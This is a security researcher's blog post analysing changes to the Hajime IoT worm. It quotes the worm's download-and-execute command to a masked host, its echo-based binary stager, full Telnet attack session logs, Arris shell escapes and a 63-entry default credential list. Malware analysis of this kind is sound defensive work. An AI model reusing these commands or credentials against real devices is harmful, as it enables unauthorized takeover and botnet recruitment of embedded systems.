# Hajime: A follow-up

x86.re/blog/hajime-a-follow-up/

April 15, 2017

Hajime is a decentralized modular worm that targets embedded devices with Telnet exposed to the internet.

Its binaries are built for Linux devices with ARMv5, ARMv6, ARMv7, MIPS little-endian and MIPS big-endian processor architectures.

It was originally discovered by Sam Edwards and I of Rapidity Networks SRG, and its behaviour was outlined in a paper that can be found here.

Ever since the release of the aforementioned paper on October 16th of 2016, there has been a series of changes as to how Hajime operates.

> The atk module now checks for the presence of wget and uses it in place of its own stager if available. It checks whether wget exists by running the following command:

```
nc; wget; /bin/busybox UXVMW
```

And checking its output for the strings “wget: applet not found” or “wget: not found”.

The request URI is always /.i:

```
rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit
```

> Similarly, the atk module (formerly named exp) now also features a minimal HTTP web server for spreading stage2s, listening on an unprivileged random port (>= 1024). It serves the stage2 corresponding to the architecture of the device that it is infecting regardless of the request URI, as long as the request method is GET. The response is as follows:

```
HTTP/1.0 200 OK
Content-Type: application/octet-stream
Content-Length: *size of stage2*


*payload*
```

- The atk module now attempts to port-forward the ports it uses to spread through the use of UPnP’s AddPortMapping SOAP command.
- Complete overhaul of the scanning/attack logic.
- The atk module now selects a random 5-letter uppercase alphabetic string as the BusyBox applet name for its command output delimiter (formerly “ECCHI”).- The atk module is now capable of infecting ARRIS modems by using the password-of-the-day "backdoor" with the default seed (outlined here: https://w00tsec.blogspot.com/2015/11/arris-cable-modem-has-backdoor-in.html). It does so by checking for the Arris telnet banner upon connection.
- Upon successful login, Hajime now tries a variety of shell escape vulnerabilities to attempt to drop out of any potential restricted shells. On non-Arris devices, the attempted commands are (in respective order):

```
enable
shell
sh
```

On Arris devices, the attempted commands are (in respective order):

```
system
ping ; sh
```

The latter has also been observed to be in use by LuaBot (see here: https://w00tsec.blogspot.com/2016/09/luabot-malware-targeting-cable-modems.html)

> The atk module now has a significantly larger table of credentials (formerly 12 combinations, now 63):

| Username | Password |
|---|---|
| root | xc3511 |
| root | vizxv |
| root | admin |
| admin | admin |
| root | 888888 |
| root | xmhdipc |
| root | default |
| root | juantech |
| root | 123456 |
| root | 54321 |
| support | support |
| root | |
| admin | password || Username | Password |
| --- | --- |
| root | root |
| root | 12345 |
| user | user |
| admin | |
| root | pass |
| admin | admin1234 |
| root | 1111 |
| admin | smcadmin |
| admin | 1111 |
| root | 666666 |
| root | password |
| root | 1234 |
| root | klv123 |
| Administrator | admin |
| service | service |
| supervisor | supervisor |
| guest | guest |
| guest | 12345 |
| admin1 | password |
| administrator | 1234 |
| 666666 | 666666 |
| 888888 | 888888 |
| ubnt | ubnt |
| root | klv1234 |
| root | Zte521 |
| root | hi3518 || Username | Password |
| --- | --- |
| root | jvbzd |
| root | anko |
| root | zlxx. |
| root | 7ujMko0vizxv |
| root | 7ujMko0admin |
| root | system |
| root | ikwb |
| root | dreambox |
| root | user |
| root | realtek |
| root | 00000000 |
| admin | 1111111 |
| admin | 1234 |
| admin | 12345 |
| admin | 54321 |
| admin | 123456 |
| admin | 7ujMko0admin |
| admin | 1234 |
| admin | pass |
| admin | meinsm |
| tech | tech |
| mother | fucker |
| root | 5up |
| Admin | 5up |

Upon its startup, the stage2 now attempts to block a series of ports on the infected device through the use of iptables:```
iptables -A INPUT -p tcp --destination-port 23 -j DROP
iptables -A INPUT -p tcp --destination-port 7547 -j DROP
iptables -A INPUT -p tcp --destination-port 5555 -j DROP
iptables -A INPUT -p tcp --destination-port 5358 -j DROP
```

It also attempts to drop an INPUT chain named “CWMP_CR”:

```
iptables -D INPUT -j CWMP_CR
iptables -X CWMP_CR
```

- The public/private keys as well as the RC4 key derived by the key exchange are no longer static, as the misuse of C’s rand function has since been fixed by the author.
- Config files can now contain a new section, [info], containing messages from the author. The string under that section is printed to the standard output, and appears to be aimed at researchers that are debugging Hajime.
- The info section of the current config as of April 13 2017 is as follows (stripped of ANSI escape codes):

```
Just a white hat, securing some systems.

Important messages will be signed like this!

Hajime Author.

Contact CLOSED

Stay sharp!
```

Example Hajime attack session (Arris banner, ARMv7 platform, no wget available):```
1G3IL4R495
system
ping ; sh
cat /proc/mounts; /bin/busybox PSLQP
cd /var; (cat .s || cp /bin/echo .s); /bin/busybox PSLQP
nc; wget; /bin/busybox PSLQP
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox PSLQP
>.s; cp .s .i
echo -ne
"\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\
 >> .s
echo -ne
"\x00\x00\x01\x00\xf8\x00\x00\x00\xf8\x00\x00\x00\x05\x00\x00\x00\x00\x00\x01\x00\x02\
 >> .s
echo -ne
"\x07\x00\x2d\xe9\x03\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x14\xd0\x8d\xe2\x4f\
 >> .s
echo -ne
"\x00\x50\x85\xe0\x00\x00\x50\xe3\x04\x00\x00\xda\x00\x20\xa0\xe1\x01\x00\xa0\xe3\x04\
 >> .s
echo -ne
"\x62\x69\x00\x01\x1c\x00\x00\x00\x05\x43\x6f\x72\x74\x65\x78\x2d\x41\x35\x00\x06\x0a\
 >> .s
echo -ne
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
 >> .s
echo -ne
"\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\
 >> .s
echo -ne
"\x00\x00\x00\x00\x00\x00\x00\x00\x1f\x01\x00\x00\x21\x00\x00\x00\x00\x00\x00\x00\x00\
 >> .s
./.s>.i; chmod +x .i; ./.i; rm .s; exit
```

Example Hajime attack session (Arris banner, ARMv7 platform, wget available):

```
1G3IL4R495
system
ping ; sh
cat /proc/mounts; /bin/busybox UXVMW
cd /var; (cat .s || cp /bin/echo .s); /bin/busybox UXVMW
nc; wget; /bin/busybox UXVMW
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox UXVMW
rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit
```

Note that the first line on both sessions is the Arris password-of-the-day for April 13th, 2017.

The above research was conducted through the analysis of the following Hajime samples:```
File name: .i.arm7.1485239580
Hashes:
MD5:            2e9dd2e43e866a26c44ceccc129e0c52
SHA1:           c2b82c322cfd0f61d234267a99bb848898fe54ea
SHA256:         e3a4120c1f2ec3d430ad95f567179280d657739dd906053d0e9b6d45d59ffa93
SHA512:
74e160a752517fcc28c49efbb326689197d2b2f7bd7c365aaaed511c2e9565c90509b61520b9a117bafae2
```

```
File name: atk.arm7.1485239515
Hashes:
MD5:            359779e208d59d84a9b58a278be5345b
SHA1:           14ac6ea9736ae013071995dff535c34ebb411143
SHA256:         c02cb27fee760a29d990cecfb029b64aa2abbc349fa2a9c17b2438add3af4da0
SHA512:
9e4e8be435613f08380d057e4d0cf0532308c69e82fe9fe9c951d47b65ac4166db83cafe043617d474fb07
```

A repository containing the filenames and hashes of all known Hajime configurations and binaries can be found at https://github.com/Psychotropos/hajime_hashes.

Samples are also automatically submitted to VirusTotal for analysis: https://www.virustotal.com/en/user/psychotropos/